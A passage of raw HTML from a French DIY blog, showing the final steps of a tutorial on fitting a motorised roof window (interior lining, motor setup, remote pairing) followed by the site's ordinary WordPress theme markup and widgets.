<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_74.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5163 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_74.jpg" alt="fenetre-toit_74" width="600" height="399" /></a>Habillez les retombées intérieures de la trémie. La rainure en bas du dormant est conçue pour insérer une plaque de plâtre de 13 mm.</p>
<h4 style="text-align: center;"><strong><span style="color: #0000ff;">Mise en route de la motorisation</span></strong></h4>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_76.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5164 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_76.jpg" alt="fenetre-toit_76" width="600" height="399" /></a>Fixez le câble électrique et raccordez-le à une prise.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_78.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5166 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_78.jpg" alt="fenetre-toit_78" width="600" height="399" /></a>Réalisez l’opération d’apprentissage de la télécommande d’après sa notice.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_77.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5165 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_77.jpg" alt="fenetre-toit_77" width="600" height="399" /></a>Déconnectez le kit de mise en service.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_72.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5162 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_72.jpg" alt="fenetre-toit_72" width="600" height="399" /></a>Accrochez la chaîne sur le vantail et posez le clip de blocage.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_79.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5167 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_79.jpg" alt="fenetre-toit_79" width="600" height="399" /></a>Le mécanisme d’ouverture de la fenêtre est extrêmement discret et son fonctionnement totalement silencieux.</p>
<p style="text-align: center;"><span style="color: #000000;"><strong>Retrouvez les vidéos de Robert sur</strong></span><br />
<a href="https://www.youtube.com/user/robertlongechal" target="_blank" rel="noopener noreferrer"><strong><span style="color: #0000ff;">www.youtube.com/user/robertlongechal</span></strong></a></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bricolage-avec-robert.com/tag/fenetre/">fenêtre</a></li><li><a href="https://bricolage-avec-robert.com/tag/fenetre-de-toit/">fenêtre de toit</a></li><li><a href="https://bricolage-avec-robert.com/tag/toit/">toit</a></li><li><a href="https://bricolage-avec-robert.com/tag/velux/">vélux</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bricolage-avec-robert.com/poser-du-lambris-decoratif/">Poser du lambris décoratif</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bricolage-avec-robert.com/gainer-un-coffre/">Gainer un coffre acheté dans une brocante</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a></span></div><div class="td-author-url"><a href="http://www.bricolage-avec-robert">http://www.bricolage-avec-robert</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/robert.longechal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/robertlongechal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert Longechal"></span><meta itemprop="datePublished" content="2015-11-25T10:49:22+00:00"><meta itemprop="dateModified" content="2020-03-30T18:01:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/"></span><meta itemprop="name" content="Bricolage avec Robert"></span><meta itemprop="headline " content="Poser une fenêtre de toit sans monter sur le toit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_666 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_666" ><script>var block_tdi_4_666 = new tdBlock();
block_tdi_4_666.id = "tdi_4_666";
block_tdi_4_666.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_666","td_column_number":3,"live_filter_cur_post_id":5170,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_666","tdc_css_class_style":"tdi_4_666_rand_style"}';
block_tdi_4_666.td_column_number = "3";
block_tdi_4_666.block_type = "td_block_related_posts";
block_tdi_4_666.post_count = "3";
block_tdi_4_666.found_posts = "68";
block_tdi_4_666.header_color = "";
block_tdi_4_666.ajax_pagination_infinite_stop = "";
block_tdi_4_666.max_num_pages = "23";
tdBlocksArray.push(block_tdi_4_666);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_672" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_666" href="#">RELATED ARTICLES</a><a id="tdi_6_ce6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_666" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_666 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" class="td-image-wrap" title="Construire soi -même un escalier de béton à double quart tournant en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire soi -même un escalier de béton à double quart tournant en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2021/03/escalier_beton-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" title="Construire soi -même un escalier de béton à double quart tournant en kit">Construire soi -même un escalier de béton à double quart tournant en kit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" class="td-image-wrap" title="Douche à l&rsquo;italienne : équipement de la douche"><img class="entry-thumb" src="[data-uri]" alt="" title="Douche à l&rsquo;italienne : équipement de la douche" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Sdb_Favede_202-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" title="Douche à l&rsquo;italienne : équipement de la douche">Douche à l&rsquo;italienne : équipement de la douche</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" class="td-image-wrap" title="Construire une séparation dosseret de lit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire une séparation dosseret de lit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2017/01/Finale-DSC_9900-e1585058734379-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" title="Construire une séparation dosseret de lit">Construire une séparation dosseret de lit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_666" data-td_block_id="tdi_4_666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_666" data-td_block_id="tdi_4_666"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9_322 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_9_322" ><script>var block_tdi_9_322 = new tdBlock();
block_tdi_9_322.id = "tdi_9_322";
block_tdi_9_322.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_322","tdc_css_class":"tdi_9_322","tdc_css_class_style":"tdi_9_322_rand_style"}';
block_tdi_9_322.td_column_number = "1";
block_tdi_9_322.block_type = "td_block_7";
block_tdi_9_322.post_count = "0";
block_tdi_9_322.found_posts = "0";
block_tdi_9_322.header_color = "";
block_tdi_9_322.ajax_pagination_infinite_stop = "";
block_tdi_9_322.max_num_pages = "0";
tdBlocksArray.push(block_tdi_9_322);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9_322 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_37d td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_37d" ><script>var block_tdi_10_37d = new tdBlock();
block_tdi_10_37d.id = "tdi_10_37d";
block_tdi_10_37d.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_37d","tdc_css_class":"tdi_10_37d","tdc_css_class_style":"tdi_10_37d_rand_style"}';
block_tdi_10_37d.td_column_number = "1";
block_tdi_10_37d.block_type = "td_block_7";
block_tdi_10_37d.post_count = "3";
block_tdi_10_37d.found_posts = "506";
block_tdi_10_37d.header_color = "";
block_tdi_10_37d.ajax_pagination_infinite_stop = "";
block_tdi_10_37d.max_num_pages = "169";
tdBlocksArray.push(block_tdi_10_37d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10_37d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" class="td-image-wrap" title="Réaliser un plafond suspendu"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser un plafond suspendu" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/PLAFOND-SUSPENDU-33-50-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" title="Réaliser un plafond suspendu">Réaliser un plafond suspendu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-04T14:03:40+00:00" >4 Juil 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" class="td-image-wrap" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/09/Meuble-placo-42-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre">Réaliser des niches, des meubles et des coffres en plaques de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-05T17:17:54+00:00" >5 Sep 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" class="td-image-wrap" title="Un coin barbecue-rangement"><img class="entry-thumb" src="[data-uri]" alt="" title="Un coin barbecue-rangement" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/06/Barbecue_finale_03-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" title="Un coin barbecue-rangement">Un coin barbecue-rangement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-29T19:09:13+00:00" >29 Juin 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_instagram td_block_widget tdi_11_993 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_993" >
<style>
.td-theme-wrap .tdi_11_993 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11_993 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11_993 .td-subcat-item .td-cur-simple-item {
                color: #d10000;
            }

            .td-theme-wrap .tdi_11_993 .block-title > *,
            .td-theme-wrap .tdi_11_993 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #d10000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_11_993 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_11_993 .block-title {
                border-color: #d10000;
            }

            
            .td-theme-wrap .tdi_11_993 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_11_993 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11_993 .td_quote_on_blocks,
            .td-theme-wrap .tdi_11_993 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11_993 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_11_993 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11_993 .td-instagram-user a {
                color: #d10000;
            }

            .td-theme-wrap .tdi_11_993 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11_993 .td-load-more-wrap a:hover {
                background-color: #d10000;
                border-color: #d10000;
            }

            .td-theme-wrap .tdi_11_993 .td-read-more a,
            .td-theme-wrap .tdi_11_993 .td-weather-information:before,
            .td-theme-wrap .tdi_11_993 .td-weather-week:before,
            .td-theme-wrap .tdi_11_993 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11_993 .td-post-category,
            .td-theme-wrap .tdi_11_993 .td-post-category:hover {
                background-color: #d10000;
            }
</style>
<style>
/* custom css */
.tdi_11_993 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ROBERT SUR INSTAGRAM</span></h4></div><div id=tdi_11_993 class="td-instagram-wrap td_block_inner td-column-1"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12_7e7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_7e7" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://bricolage-avec-robert.com/category/bricolage/"><span class="td-cat-name">Bricolage</span><span class="td-cat-no">69</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/"><span class="td-cat-name">Menuiserie</span><span class="td-cat-no">48</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/"><span class="td-cat-name">Plomberie</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/"><span class="td-cat-name">Peinture</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/"><span class="td-cat-name">Électricité</span><span class="td-cat-no">36</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/"><span class="td-cat-name">Maçonnerie</span><span class="td-cat-no">35</span></a></li><li><a href="https://bricolage-avec-robert.com/category/decoration/"><span class="td-cat-name">Décoration</span><span class="td-cat-no">32</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/"><span class="td-cat-name">Collage</span><span class="td-cat-no">28</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/"><span class="td-cat-name">Métallerie</span><span class="td-cat-no">27</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bricolage-avec-robert.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3201"><a href="https://bricolage-avec-robert.com/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6979237782907
    -->

    <script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bricolage-avec-robert.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>